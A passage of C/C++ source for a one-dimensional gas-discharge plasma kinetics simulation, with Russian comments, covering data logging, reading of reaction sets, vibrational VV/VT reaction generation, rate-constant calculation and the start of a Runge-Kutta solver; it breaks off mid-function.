fprintf(log,"Fi,V\tEr/N,Td\tEr,V/cm\t");
for(i=0;i<LEN+1;i++)
fprintf(log,"%.3e\t%.3e\t%.3e\n",Fir[i]*Eabs,Er[i]*Eabs*1.e17/Ngas[i],Er[i]*Eabs);
fprintf(log,"%.3e\n",Fir[LEN+1]*Eabs);
fprintf(log,"\n");
/*//VDF_print
fprintf(log,"n\t");
for(i=0;i<3;i++)
//fprintf(log,"VDF(%.2lfcm)\t",l[I[i]]);
fprintf(log,"VDF%s\t",ChL[i],l[I[i]]);
fprintf(log,"\n");
for(n=11;n<N;n++)
{
fprintf(log,"%d\t",n-11);
for(i=0;i<3;i++)
fprintf(log,"%.2e\t",Ni[n*(LEN+2)+I[i]]/Ni[11*(LEN+2)+I[i]]);
fprintf(log,"\n");
}
fprintf(log,"\n");*/
fclose(log);
}
void gas_TimePrint(double *Ni,int N,double Pgas,double Tgas,double Ngas,double Te,double Tv,double Jel,double Icalc,double Vext,double Wext,double Pcalc,double PowTav,double IcalcTav,double MNT,double MNTr,double tic,double etic,double dte,double dt)//запись в файл
{
int i,k,n;
double NRF = 1.0;
FILE *log;
///Output_on_monitor*******************************************************
printf("Time = %.2e[s]\n",tic);
printf("LENaveraged_Data:\n");
printf("P = %.1lf[Torr]\tT = %.1lf[K]\tTv = %.1lf[K]\n",Pgas/p0,Tgas,Tv);
printf("I = %.2lf[mA]\tVext = %.2lf[kV]\tPower = %.2e[W/cm^2]\n",Icalc*1e3,Vext*Eabs/1.e3,Pcalc);
printf("Xe = %.2e\t%s = %.2e[cm-3]\t%s = %.2e[cm-3]\t%s = %.2e[cm-3]\n\n",Ni[0]/Ngas,Spec[0],Ni[0],Spec[1],Ni[1],Spec[4],Ni[4]);
///Output_to_file**********************************************************
if(tic==0.0)
{
log = fopen("Gas_TimeData.txt", "w");
//fprintf(log,"t,s\tdte,s\tdt,s\tPgas(t),Torr\tTgas(t),K\tTv(t),[K]\tTe(t),[K]\tEz(t),V/cm\tE/N(t),Td\tJel(t),[A/cm2]\tIel(t),[mA]\tNgas(t),[cm-3]\tXel\tMNT,[g*cm-3*K]\tMNTr,[g*cm-3*K]\t");
fprintf(log,"t,s\tt_el,s\tdte,s\tdt,s\tNRF\tPgas(t),Torr\tTgas(t),K\tTe(t),[K]\tJel(t),[A/cm2]\tIel(t),[mA]\tVext(t),[kV]\tPower(t),[W/cm^2]\t<Iel>RF,[mA]\t<Power>RF,[W/cm^2]\tNgas(t),[cm-3]\tXel\tMNT,[g*cm-3*K]\tMNTr,[g*cm-3*K]\t");///w/o_Tv
for(n=0;n<N;n++)//15
fprintf(log,"%s(t)\t",Spec[n]);
fprintf(log,"\n");
}
else
log = fopen("Gas_TimeData.txt", "a+");
if(Wext!=0)
{
Vext *= sin(2*pi*Wext*etic);
NRF = etic*Wext;
}
//fprintf(log,"%.7e\t%.2e\t%.2e\t%.1lf\t%.1lf\t%.1lf\t%.1lf\t%.1lf\t%.1lf\t%.2e\t%.1lf\t%.2e\t%.2e\t%.5e\t%.5e\t",tic,dte,dt,Pgas/p0,Tgas,Tv,Te*eV_K,E*Eabs,E*1.0e17*Eabs/Ngas,Jel*eKl/e,Icalc*1e3,Ngas,Nel/Ngas,MNT,MNTr);
fprintf(log,"%.7e\t%.7e\t%.2e\t%.2e\t%.2lf\t%.1lf\t%.1lf\t%.1lf\t%.2e\t%.3lf\t%.3lf\t%.2e\t%.2e\t%.2e\t%.2e\t%.2e\t%.5e\t%.5e\t",tic,etic,dte,dt,NRF,Pgas/p0,Tgas,Te*eV_K,Jel*eKl/e,Icalc*1.e3,Vext*Eabs/1.e3,Pcalc,IcalcTav*1.e3,PowTav,Ngas,Ni[0]/Ngas,MNT,MNTr);///w/o_Tv
for(n=0;n<N;n++)//15
fprintf(log,"%.2e\t",Ni[n]);
fprintf(log,"\n");
fclose(log);
}
void gas_SavePrint(double *Ni,int N,double *Pgas,double *Tgas,double *Nel,double *Te,double *Fir,double tic)//запись в save-файл
{
int i,k,n;
FILE *save;
//запись параметров газа*******************************************************************
save = fopen("Save_data.txt", "w");
fprintf(save,"Time,sec\t%.2e\n",tic);
//Data_print
fprintf(save,"Pgas,Torr\t%.1lf\n",Pgas[i]/p0);
fprintf(save,"Tgas,K\t");
for(i=0;i<LEN+2;i++)
fprintf(save,"%.1lf\t",Tgas[i]);
fprintf(save,"\n");
fprintf(save,"Te,eV\t");
for(i=0;i<LEN+2;i++)
fprintf(save,"%.2lf\t",Te[i]);
fprintf(save,"\n");
//Field
fprintf(save,"Fi,V\t");
for(i=0;i<LEN+2;i++)
fprintf(save,"%.2e\t",Fir[i]);//(LEN+2) - due to 2 additional virtual points
fprintf(save,"\n");
//Ni[n]
for(n=0;n<N;n++)
{
fprintf(save,"%s\t",Spec[n]);//,cm-3
for(i=0;i<LEN+2;i++)
fprintf(save,"%.2e\t",Ni[n*(LEN+2)+i]);//(LEN+2) - due to 2 additional virtual points
fprintf(save,"\n");
}
//electron_data
/*//VDF_print
int I[] = {1,int(LEN/2),LEN};
for(i=0;i<3;i++)
{
fprintf(save,"VDF(l=%.2lfcm)\t",l[I[i]]);
for(n=11;n<N;n++)
fprintf(save,"%.2e\t",Ni[n*(LEN+2)+I[i]]/Ni[11*(LEN+2)+I[i]]);
fprintf(save,"\n");
}
fprintf(save,"\n");
fprintf(save,"\n\n");*/
fclose(save);
}
void gas_LenAverage(int N,char *Geom,double *Xi,double *Ni,double *Ngas,double *Tgas,double *Te,double *Tv,double *Xi_av,double *Ni_av,double *Ng_av,double *Tg_av,double *Te_av,double *Tv_av)
{
int n;
for(n=0;n<N;n++)
{
Xi_av[n] = LENaverage(&Xi[n*(LEN+2)],Geom);
Ni_av[n] = LENaverage(&Ni[n*(LEN+2)],Geom);
}
*Ng_av = LENaverage(Ngas,Geom);
*Tg_av = LENaverage(Tgas,Geom);
*Te_av = LENaverage(Te,Geom);
*Tv_av = LENaverage(Tv,Geom);
}
<file_sep>/Chemistry_calc.cpp
# include "1D_MainFun.h"
# include "Gas_calc.h"
# include "Chemistry_calc.h"
# include "1Dmesh.h"
int VMax[Nmax];
int ChNRe[NRmax][3];//массив номеров реагентов хим.реакций
int ChM[Nmax][NRmax],Chem[Nmax][NRmax+3];//массив мультипликаторов реакции,массив необходимых реакций
int ChRad[NRmax];//массив номеров радиационных реакций
double dEch[NRmax];//массив дефектов энергий реакций
double te_ch = 1.0, tg_ch = 1.0, tic_ch;
int Iech,Igch;
char Rtype[NRmax][10];//массив типов хим.реакций
double Kchi[NRmax][8];//массив скоростей,констант и коэффициентов скоростей хим.реакций
double RP[Nmax][LEN+2][NRmax],RC[Nmax][LEN+2][NRmax];//,RPp[LEN][Nmax][NRmax],RCp[LEN][Nmax][NRmax];
char RName[NRmax][100];
int chem_make_react(int Nedf,char *ChemFile)//формирование общего файла хим. процессов
{
int j,n,nr,nRt,Rt,rev,J,Nn,Nvib,Nchem,k,Ki;
char CHstr[20],Cmt[100],RTypCmt[10][100],Tcmt[10];
char symb[] = "------------------------------------------------------------";
char Creac[10][10],Micmt[10][10];
double x1[10],CKj[10];
FILE *react;
//react = fopen("N2_chemistry.txt", "r");
//react = fopen("N2_chemistry_new.txt", "r");
//react = fopen("N2_chemistry_new-2.txt", "r");
//react = fopen("N2_chemistry_new-test.txt", "r");
//react = fopen("N2_chemistry_new-test.txt", "r");
//react = fopen("N2_chemistry_old.txt", "r");
//react = fopen("test-react.txt", "r");
react = fopen(ChemFile, "r");
FILE *rset;
rset = fopen("ReactionSet.txt", "a+");
//Printing diagnosic message************************************************
printf("Chemistry info:\n\n");
//считывание комментария
fscanf(react,"%s",&Cmt);
do
{
fscanf(react,"%s",&Cmt);
}while(strcmp(Cmt,symb)!=0);
Rt = 0;
Nchem = Nedf;
Nvib = 0;
fscanf(react,"%s",&Cmt);
while(strcmp(Cmt,"END")!=0)
{
strcpy(RTypCmt[Rt],Cmt);//RTypCmt[Rt] = Cmt;
//printing name of reactions' block
fprintf(rset,"\n%s\n",symb);
fprintf(rset,"\n%s\n",RTypCmt[Rt]);
fprintf(rset,"\n%s\n",symb);
fscanf(react,"%s",&Cmt);
nRt = 0;
fscanf(react,"%s",&CHstr);
do//read reactions inside the block
{
//read i-th reaction
//left part of the reaction
j = 0;
while((strcmp(CHstr,"->")!=0)&&(strcmp(CHstr,"<->")!=0))
{
strcpy(Creac[j],CHstr);//Creac[j] = CHstr;
j += 1;
fscanf(react,"%s",&CHstr);
}
//reverse or not?
if(!strcmp(CHstr,"<->"))
rev = 1;
else
rev = 0;
strcpy(Creac[j],"->");//Creac[j] = "->";
j += 1;
//right part of the reaction
fscanf(react,"%s",&CHstr);
while(strcmp(CHstr,";")!=0)
{
strcpy(Creac[j],CHstr);//Creac[j] = CHstr;
j += 1;
fscanf(react,"%s",&CHstr);
}
J = j;
//coefficient
fscanf(react,"%s",&Tcmt);
if(!strcmp(Tcmt,"Te"))
Ki = 3;
if(!strcmp(Tcmt,"Tgas") || !strcmp(Tcmt,"Radiat"))
Ki = 3;
if(!strcmp(Tcmt,"VV"))
Ki = 3;
if(!strcmp(Tcmt,"VV'"))
Ki = 3;
if(!strcmp(Tcmt,"VT"))
Ki = 3;
for(k=0;k<Ki;k++)
fscanf(react,"%lf",&CKj[k]);
//different components
fscanf(react,"%s",&CHstr);
n = 0;
Nn = 0;
if(!strcmp(CHstr,"M:"))
{
fscanf(react,"%s",&CHstr);
while(strcmp(CHstr,";")!=0)
{
strcpy(Micmt[n],CHstr);//Micmt[n] = CHstr;
fscanf(react,"%lf",&x1[n]);
n += 1;
fscanf(react,"%s",&CHstr);
}
fscanf(react,"%s",&CHstr);
Nn = n-1;
}
//add reactions to the ReactionSet.txt
nr = Nchem+nRt;
if((!strcmp(Tcmt,"VV"))||(!strcmp(Tcmt,"VV'"))||(!strcmp(Tcmt,"VT")))
{
fclose(rset);
Nvib = chem_VV_VT_make(nr,Tcmt,Creac[0],Creac[2],CKj,Ki);
nRt += Nvib;
}
else
{
for(n=0;n<=Nn;n++)
{
nr += 1;
fprintf(rset,"R%d\t",nr);
for(j=0;j<J;j++)
{
if((!strcmp(Creac[j],"M"))&&(Nn!=0))
fprintf(rset,"%s\t",Micmt[n]);
else
fprintf(rset,"%s\t",Creac[j]);
}
fprintf(rset,";\t");
if(Nn==0)
fprintf(rset,"%s\t%.3e\t",Tcmt,CKj[0]);
else
fprintf(rset,"%s\t%.3e\t",Tcmt,CKj[0]*x1[n]);
for(k=1;k<Ki;k++)
fprintf(rset,"%.3lf\t",CKj[k]);
fprintf(rset,"%s\n",CHstr);
nRt += 1;
if(rev==1)
{
nr += 1;
fprintf(rset,"R%d\t",nr);
for(j=J-1;j>=0;j--)
{
if((!strcmp(Creac[j],"M"))&&(Nn!=0))
fprintf(rset,"%s\t",Micmt[n]);
else
fprintf(rset,"%s\t",Creac[j]);
}
fprintf(rset,";\t");
fprintf(rset,"Rev\t\t%s\n",CHstr);
nRt += 1;
}
}
}
//!!***************************
//введение исключения чтения
//!!***************************
fscanf(react,"%s",&Cmt);
if(strcmp(Cmt,symb))
strcpy(CHstr,Cmt);
}while(strcmp(Cmt,symb)!=0);
printf("%d\t%s were added to ReactionSet.txt\n",nRt,RTypCmt[Rt]);
Rt += 1;
Nchem += nRt;
fscanf(react,"%s",&Cmt);
}
printf("Total of %d reactions were added to ReactionSet.txt\n\n%s\n\n",Nchem,symb);
fclose(react);
fclose(rset);
return Nchem;
}
int chem_VV_VT_make(int Nchem,char Cmt[],char VSpec1[],char VSpec2[],double CKi[],int Ki)//формирование VV_VT_реакций
{
int Nvib = 0,v1,v2,Vmax1,Vmax2,n,n1,n2,i,quant;
char str[10],str1[10];
FILE *rset;
rset = fopen("ReactionSet.txt", "a+");
//определение 1-го компонента и максимума колебательного номера
for(n=0;n<Nmax;n++)
{
if(!strcmp(VSpec1,Spec[n]))
{
n1 = n;
if(!strcmp(Cmt,"VT"))
n1 = n-1;
i = 0;
memset(str, 0, sizeof(str));
memset(str1, 0, sizeof(str1));
while(VSpec1[i]!='(')
{
str[i] = VSpec1[i];
i++;
}
Vmax1 = 0;
do
{
Vmax1 += 1;
sprintf(str1,"%s(%d)",str,Vmax1);
}while(!strcmp(str1,Spec[n1+Vmax1]));
VMax[n1] = Vmax1;
break;
}
}
//определение 2-го компонента
for(n=0;n<Nmax;n++)
{
if(!strcmp(VSpec2,Spec[n]))
{
n2 = n;
break;
}
}
if(!strcmp(Cmt,"VV"))
{
quant = n2 - n1;
for(v1=0;v1<Vmax1-quant;v1++)//(v1=0;v1<Vmax1-1;v1++)
{
for(v2=quant;v2<Vmax1;v2++)//(v2=1;v2<Vmax1;v2++)
{
fprintf(rset,"R%d\t %s\t +\t %s\t->\t %s\t +\t %s\t;\t",Nchem+1+Nvib,Spec[n1+v1],Spec[n1+v2],Spec[n1+v1+1],Spec[n1+v2-1]);
if(Nvib==0)
{
fprintf(rset,"VV\t %.2e\t",CKi[0]);
for(i=1;i<Ki;i++)
fprintf(rset,"%.2lf\t",CKi[i]);
}
else
fprintf(rset,"None\t");
fprintf(rset,"//ref\n");
Nvib += 1;
}
}
}
if(!strcmp(Cmt,"VV'"))
{
i = 0;
memset(str, 0, sizeof(str));
memset(str1, 0, sizeof(str1));
while(VSpec2[i]!='(')
{
str[i] = VSpec2[i];
i++;
}
n2 -= 1;
Vmax2 = 0;
do
{
Vmax2 += 1;
sprintf(str1,"%s(%d)",str,Vmax2);
}while(!strcmp(str1,Spec[n2+Vmax2]));
VMax[n2] = Vmax2;
for(v1=0;v1<Vmax1-1;v1++)
{
for(v2=1;v2<Vmax2;v2++)
{
fprintf(rset,"R%d\t %s\t +\t %s\t->\t %s\t +\t %s\t;\t",Nchem+1+Nvib,Spec[n1+v1],Spec[n2+v2],Spec[n1+v1+1],Spec[n2+v2-1]);
if(Nvib==0)
{
fprintf(rset,"VV'\t %.2e\t",CKi[0]);
for(i=1;i<Ki;i++)
fprintf(rset,"%.2lf\t",CKi[i]);
}
else
fprintf(rset,"None\t");
fprintf(rset,"//ref\n");
Nvib += 1;
fprintf(rset,"R%d\t %s\t +\t %s\t->\t %s\t +\t %s\t;\tNone\t",Nchem+1+Nvib,Spec[n1+v1+1],Spec[n2+v2-1],Spec[n1+v1],Spec[n2+v2]);
fprintf(rset,"//ref\n");
Nvib += 1;
}
}
}
if(!strcmp(Cmt,"VT"))
{
for(v1=1;v1<Vmax1;v1++)
{
fprintf(rset,"R%d\t %s\t +\t %s\t->\t %s\t +\t %s\t;\t",Nchem+1+Nvib,Spec[n1+v1],Spec[n2],Spec[n1+v1-1],Spec[n2]);
if(Nvib==0)
{
fprintf(rset,"VT\t %.2e\t",CKi[0]);
for(i=1;i<Ki;i++)
fprintf(rset,"%.2lf\t",CKi[i]);
}
else
fprintf(rset,"None\t");
fprintf(rset,"//ref\n");
Nvib += 1;
fprintf(rset,"R%d\t %s\t +\t %s\t->\t %s\t +\t %s\t;\tNone\t",Nchem+1+Nvib,Spec[n1+v1-1],Spec[n2],Spec[n1+v1],Spec[n2]);
fprintf(rset,"//ref\n");
Nvib += 1;
}
}
fclose(rset);
return Nvib;
}
void chem_read_react(int Nchem,int N)//считывание процессов
{
int i,II,j,k,n,err,S_err,Num,n_rad;
char Cmt[300],Rstr[10];
char symb[] = "------------------------------------------------------------";
FILE *react;
react = fopen("ReactionSet.txt", "r");
//считывание комментария
fscanf(react,"%s",&Cmt);
do
{
fscanf(react,"%s",&Cmt);
}while(strcmp(Cmt,symb)!=0);
//Reading of the reactions**********************************************************************
Num = 0;
S_err = 0;
n_rad = 0;
for(i=0;i<Nchem;i++)
{
if(i==0)
fscanf(react,"%s",&Cmt);//номер реакции
memset(RName[i], 0, sizeof(RName[i]));
sprintf(RName[i],"(R%d)",i+1);
//считывание левой части реакции+формирование матрицы левых частей
j = 0;
fscanf(react,"%s",&Rstr);
while(strcmp(Rstr,"->")!=0)
{
strcat(RName[i],Rstr);
if(!strcmp(Rstr,"M"))
{
ChNRe[i][j] = -1;
j += 1;
}
else if(!strcmp(Rstr,"+"))
{}
else
{
err = 0;
for(n=0;n<N;n++)
{
if(!strcmp(Rstr,Spec[n]))
{
ChNRe[i][j] = n+1;
ChM[n][i] -= 1;
err = 1;
break;
}
}
if(err==0)
{
S_err += 1;
printf("Unexpected specie: Left - R#=%d\t %s\n",i+1,Rstr);
}
j += 1;
}
fscanf(react,"%s",&Rstr);
}
strcat(RName[i],"->");
//считывание правой части реакции
fscanf(react,"%s",&Rstr);
while(strcmp(Rstr,";")!=0)
{
strcat(RName[i],Rstr);
if(!strcmp(Rstr,"M"))
{}
else if(!strcmp(Rstr,"+"))
{}
else
{
err = 0;
for(n=0;n<N;n++)
{
if(!strcmp(Rstr,Spec[n]))
{
ChM[n][i] += 1;
err = 1;
break;
}
}
if(err==0)
{
S_err += 1;
printf("Unexpected specie: Right - R#=%d\t %s\n",i+1,Rstr);
}
}
fscanf(react,"%s",&Rstr);
}
fscanf(react,"%s",&Rtype[i]);//тип реакции
if(!strcmp(Rtype[i],"EEDF"))
II = 0;
if(!strcmp(Rtype[i],"Te"))
II = 3;
if(!strcmp(Rtype[i],"Tgas"))
II = 3;
if(!strcmp(Rtype[i],"Radiat"))
{
II = 3;
n_rad += 1;
ChRad[0] = n_rad;
ChRad[n_rad] = i;
}
if(!strcmp(Rtype[i],"Tgas-VT"))
II = 3;
if((!strcmp(Rtype[i],"VV"))||(!strcmp(Rtype[i],"VV'"))||(!strcmp(Rtype[i],"VT")))
II = 3;
if((!strcmp(Rtype[i],"Rev"))||(!strcmp(Rtype[i],"None")))
II = 0;
//считывание коэф-та скорости реакции
for(k=0;k<II;k++)
fscanf(react,"%lf",&Kchi[i][k]);
fscanf(react,"%s",&Cmt);
Num += 1;
//считывание комментария
fscanf(react,"%s",&Cmt);
if(!strcmp(Cmt,symb))
{
do
{
fscanf(react,"%s",&Cmt);
}while(strcmp(Cmt,symb)!=0);
fscanf(react,"%s",&Cmt);
}
}
fclose(react);
//печать сообщения об ошибках или успехе
if((S_err==0) && (Num==Nchem))
printf("All reactions were carefully read\n\n");
else
{
char a;
printf("!!! Please, upgrade initial file!!Mistakes Sum = %d!!!\n",S_err);
//printf("!!! Reactions read = %d, but written = %d!!!\n",Num,Nchem);
scanf("%c",&a);
exit(1);
}
printf("%s\n",symb);
///Расчёт_дефектов_энергии_реакции*****************************
gas_HCpSi_calc(300,N);
for(i=0;i<Nchem;i++)
{
dEch[i] = 0.0;
for(n=1;n<N;n++)
{
if(ChM[n][i]!=0)
dEch[i] += -ChM[n][i]*HCpSi[0][n]*Mi[n];///[erg]//CXi[n][0][7]*1.6e-12;
}
}
///Selection of necessary reactions****************************************************
int I,Jr,Jc,nR,m;
FILE *rrp;
FILE *rcp;
char str1[20];
for(n=0;n<N;n++)
{
I = 0;
Jr = 0;
Jc = 0;
for(i=0;i<Nchem;i++)
{
if(ChM[n][i]!=0)
{
Chem[n][I] = i;
I += 1;
if(ChM[n][i]>0)
Jr += 1;
else
Jc += 1;
}
}
Chem[n][Nchem] = I;//число реакций, в которых участвует компонент
Chem[n][Nchem+1] = Jr;//число реакций(приход), в которых участвует компонент
Chem[n][Nchem+2] = Jc;//число реакций(расход), в которых участвует компонент
//Создание файлов скоростей интересующих компонент смеси**************************
for(nR=0;nR<NR;nR++)
{
if(!strcmp(Spec[n],Spec_R[nR]))
{
//sprintf(str1, "%s%s", &Spec_R[nR], "_R+.txt");
//rr = fopen(str1, "a+");
sprintf(str1, "%s%s", Spec_R[nR], "_R(t)+.txt");
rrp = fopen(str1, "w");
//sprintf(str1, "%s%s", &Spec_R[nR], "_R-.txt");
//rc = fopen(str1, "a+");
sprintf(str1, "%s%s", Spec_R[nR], "_R(t)-.txt");
rcp = fopen(str1, "w");
//fprintf(rr,"t,s\t");
fprintf(rrp,"tch,s\t");
//fprintf(rc,"t,s\t");
fprintf(rcp,"tch,s\t");
for(j=0;j<I;j++)
{
m = Chem[n][j];
if(ChM[n][m]<0)
{
// fprintf(rc,"R%d\t",m+1);
//fprintf(rcp,"R%d\t",m+1);
fprintf(rcp,"%s\t",RName[m]);
}
else
{
// fprintf(rr,"R%d\t",m+1);
//fprintf(rrp,"R%d\t",m+1);
fprintf(rrp,"%s\t",RName[m]);
}
}
//fprintf(rr,"SUM\n");
fprintf(rrp,"RSUM\n");
//fprintf(rc,"SUM\n");
fprintf(rcp,"RSUM\n");
//fclose(rr);
fclose(rrp);
//fclose(rc);
fclose(rcp);
break;
}
}
}
//Logging*******************************************************************************
FILE *log;
log = fopen("Log_Chemistry.txt", "w");
//запись компонент
fprintf(log,"Components of the mixture:\n");
for(n=0;n<N;n++)
fprintf(log,"%d\t%s\n",n+1,Spec[n]);
fprintf(log,"\n");
//запись матрицы мультипликаторов реакции
fprintf(log,"Matrix of multipliers:\n");
for(n=0;n<N;n++)
{
fprintf(log,"%s\t\t",Spec[n]);
for(i=0;i<Nchem;i++)
fprintf(log,"%d\t",ChM[n][i]);
fprintf(log,"\n");
}
fprintf(log,"\n");
//запись матрицы необходимых реакций
fprintf(log,"Matrix of necessary reactions:\n");
for(n=0;n<N;n++)
{
fprintf(log,"%5s\t",Spec[n]);
for(i=0;i<=Nchem+2;i++)
fprintf(log,"%d\t",Chem[n][i]);
fprintf(log,"\n");
}
fprintf(log,"\n");
fclose(log);
}
void chem_const(double *Kch,int Nedf,int Nchem,int N,double Tel,double Tch,double tic)// расчёт констант скоростей реакций
{
int j,n,Sum;
double Kf;
double Nv,kv10;
int xRev=0;//счётчик запуска счета констант реакций с ID - Rev
Tel *= eV_K;//[K]
for(j=Nedf;j<Nchem;j++)
{
if(!strcmp(Rtype[j],"Te"))//запись констант реакций в виде - k*(T)^n*exp(-Ea/T), k-[см^3/с], Ea-[K]
{
Kf = Kchi[j][0]*pow(Tel,Kchi[j][1])*exp(-Kchi[j][2]/Tel);
Kch[j]=Kf;
}
if(!strcmp(Rtype[j],"Tgas") || !strcmp(Rtype[j],"Radiat"))//запись констант реакций в виде - k*(T)^n*exp(-Ea/T), k-[см^3/с], Ea-[K]
{
Kf = Kchi[j][0]*pow(Tch,Kchi[j][1])*exp(-Kchi[j][2]/Tch);
Kch[j]=Kf;
}
if(!strcmp(Rtype[j],"Tgas-VT"))//запись констант реакций в виде - k*(T)^n*exp(-Ea/T^0.33), k-[см^3/с], Ea-[K]
{
double C1;
C1 = pow(Tch,0.33);
Kf = Kchi[j][0]*pow(Tch,Kchi[j][1])*exp(-Kchi[j][2]/C1);
Kch[j]=Kf;
}
if(!strcmp(Rtype[j],"VV"))//запись констант реакций в виде - k*(T)^n*exp(-Ea/T^0.33), k-[см^3/с], Ea-[K]
{
kv10 = Kchi[j][0]*pow(Tch/300.0,Kchi[j][1])*exp(-Kchi[j][2]/Tch);
Nv = chem_VV_VT_const(Kch,N,j,"VV",kv10,Tch);
j += Nv-1;
}
if(!strcmp(Rtype[j],"VV'"))//запись констант реакций в виде - k*(T)^n*exp(-Ea/T^0.33), k-[см^3/с], Ea-[K]
{
kv10 = Kchi[j][0]*pow(Tch/300.0,Kchi[j][1])*exp(-Kchi[j][2]/Tch);
Nv = chem_VV_VT_const(Kch,N,j,"VV'",kv10,Tch);
j += Nv-1;
}
if(!strcmp(Rtype[j],"VT"))//запись констант реакций в виде - k*(T)^n*exp(-Ea/T^0.33), k-[см^3/с], Ea-[K]
{
kv10 = Kchi[j][0]*pow(Tch,Kchi[j][1])*exp(-Kchi[j][2]/Tch);
Nv = chem_VV_VT_const(Kch,N,j,"VT",kv10,Tch);
j += Nv-1;
}
if(!strcmp(Rtype[j],"Rev"))//вычисление констант обратных реакций
{
double dH,dS,Kb,Keq,ChMm;
double Patm = 760*p0;
if(xRev==0)
gas_HCpSi_calc(Tch,N);
xRev += 1;
dS = 0;
dH = 0;
for(n=0;n<N;n++)
{
ChMm = ChM[n][j-1]*(Mi[n]*ma);///!!!!!Mass!!!
dH += HCpSi[0][n]*ChMm;//[эрг]*1e-10*Na;/[кДж/моль]-для проверки
dS += HCpSi[2][n]*ChMm;//[эрг/К]*1e-7*Na;//[Дж/К*моль]-для проверки
}
Sum = 0;
for(n=0;n<N;n++)
Sum += ChM[n][j-1];
Keq = exp(dS/kb-dH/(kb*Tch))*pow(Patm/(kb*Tch),Sum);
Kb = Kf/Keq;
Kch[j] = Kb;
}
//printf("R#%d\tKch=%.2e[cm^-3]\n",j+1,Kch[j]);
}
//Logging_Kch***********************************************************
if(tic==0.0)//(dot==Ndots)
{
FILE *log;
if(tic==0)
log = fopen("Log_Kch.txt", "w");
else
log = fopen("Log_Kch.txt", "a+");
fprintf(log,"(R#)\tReaction\tt=%.2e[s]\tdE,eV\n",tic);
for(j=0; j<Nchem; j++)
fprintf(log,"%s\t%.2e\t%.2lf\n",RName[j],Kch[j],dEch[j]/1.6e-12);
fprintf(log,"\n\n");
/*else
{
log = fopen("Log_Kch.txt", "r+");
//rewind(log);
char cmt[10];
while(strcmp(cmt,";")!=0)
fscanf(log,"%s",&cmt);
fprintf(log,"\tt=%.2e [s] ;",dt*nt);
cmt[0] = '\0';
for(j=0;j<Nchem;j++)
{
while(strcmp(cmt,";")!=0)
fscanf(log,"%s",&cmt);
fprintf(log,"\t%.2e ;",Kch[j]);
cmt[0] = '\0';
}
fprintf(log,"\n\n");
}*/
fclose(log);
}
}
int chem_VV_VT_const(double *Kch,int N,int j,char vin[],double kv10,double Tch)// расчёт констант скоростей колебательных реакций
{
double dvv,Kvv,dvt,Kvt;
double dEv;
int Nvib = 0;
int n,n1,n2,quant,Vmax,Vmax1,Vmax2,v1,v2;
gas_HCpSi_calc(Tch,N);
n1 = ChNRe[j][0]-1;
n2 = ChNRe[j][1]-1;
//FILE *log;
//log = fopen("Log_VV_VT.txt", "r+");
if(!strcmp(vin,"VV"))
{
n = n1;
quant = n2-n1;
//Gordiets et. al_"Kineticheskie proc v gasah"_1980_Nauka
//Billing
//Валянский_КвантЭл_1984
dvv=-6.85/sqrt(Tch);
Vmax = VMax[n];
for(v1=0;v1<Vmax-quant;v1++)//(v1=0;v1<Vmax-1;v1++)
{
for(v2=quant;v2<Vmax;v2++)//(v2=1;v2<Vmax;v2++)
{
dEv = ((HCpSi[0][n+v1]-HCpSi[0][n+v1+quant])+(HCpSi[0][n+v2]-HCpSi[0][n+v2-quant]))*Mi[n]/kb;//energy_defect[K]
Kvv = kv10*(v1+quant)*v2*exp(dvv*abs(v1-(v2-quant)))*(1.5-0.5*exp(dvv*abs(v1-(v2-quant))));//*exp(dEv*(v1-(v2-quant))/Tch);
if(dEv<0)//need to check!!!!!!
Kvv *= exp(dEv/Tch);
Kch[j+Nvib] = Kvv;
Nvib++;
//fprintf(log,"R#%d\t%.2lf\n",j+Nvib-1,dEv);
}
}
}
if(!strcmp(vin,"VV'"))
{
n2 -= 1;//
Vmax1 = VMax[n1];
Vmax2 = VMax[n2];
//in analogy with VV: MUST be validated!!!
//Gordiets et. al_"Kineticheskie proc v gasah"_1980_Nauka
dvv=-6.85/sqrt(Tch);
for(v1=0;v1<Vmax1-1;v1++)
{
for(v2=1;v2<Vmax2;v2++)
{
//energy_defect[K]
dEv = (HCpSi[0][n1+v1]*Mi[n1+v1]-HCpSi[0][n1+v1+1]*Mi[n1+v1+1])/kb;
dEv += (HCpSi[0][n2+v2]*Mi[n2+v2]-HCpSi[0][n2+v2-1]*Mi[n2+v2-1])/kb;
Kvv = kv10*(v1+1)*v2*exp(dvv*abs(v1-(v2-1)))*(1.5-0.5*exp(dvv*abs(v1-(v2-1))));//*exp(dEv*(v1-(v2-1))/Tch);
if(dEv<0)//need to check!!!!!!
Kvv = Kvv*exp(dEv/Tch);
Kch[j+Nvib] = Kvv;
Kch[j+Nvib+1] = Kvv*exp(-dEv/Tch);
Nvib += 2;
}
}
}
if(!strcmp(vin,"VT"))
{
n1 -= 1;
Vmax = VMax[n1];
//Approximation!!!
if(!strcmp(Spec[n1],"N2(0)"))
{
if(!strcmp(Spec[n2],"N2(0)"))
{
dvt = 2.87/pow(Tch,0.333333);//Billing
for(v1=1;v1<Vmax;v1++)
{
Kvt = kv10*v1*exp((v1-1)*dvt);
dEv = (HCpSi[0][n1+v1]-HCpSi[0][n1+v1-1])*Mi[n1]/kb;//[K]
Kch[j+Nvib] = Kvt;
Kch[j+Nvib+1] = Kvt*exp(-dEv/Tch);
//fprintf(log,"R#%d\t%.2lf\n",j+Nvib,dEv);
//fprintf(log,"R#%d\t%.2lf\n",j+Nvib+1,-dEv);
Nvib += 2;
}
}
if(!strcmp(Spec[n2],"N"))//Capitelli,Ferreira_"Plasma_Kinetics"_2000
{
double Ev, beta = 0.065;//Capitelli_2000 //beta = 0.065;//Capitelli_2006
//int dvmax = 5;
for(v1=1;v1<Vmax;v1++)
{
Ev = (HCpSi[0][n1+v1]-HCpSi[0][n1])*Mi[n1]/kb;//[K]
Kvt = kv10*exp(beta*Ev/Tch);
/*
//for multi-quantum transitions
if(v1<=dvmax)
Kvt = Kvt/v1;
else
Kvt = Kvt/dvmax;
*/
dEv = (HCpSi[0][n1+v1]-HCpSi[0][n1+v1-1])*Mi[n1]/kb;//[K]
Kch[j+Nvib] = Kvt;
Kch[j+Nvib+1] = Kvt*exp(-dEv/Tch);
Nvib += 2;
}
}
}
}
return Nvib;
}
void chem_runge_kutta4(int I,double *Ni,int Nion,int N,double *Kch,double *Sch,int Nchem,double *Wrad,double dt,double dte,double *tg_chem,double *te_chem,double tic,int dot)//расчёт по времени методом Рунге-Кутта 4 порядка
{
int i,n,m,s,j,l;
double al[4] = {0,dt/2,dt/2,dt};
double Ci[N];
double Rch[Nchem],Rch_rk[N][4],RRg;
double M,Res,Yi,dEi;
for(n=0;n<N;n++)
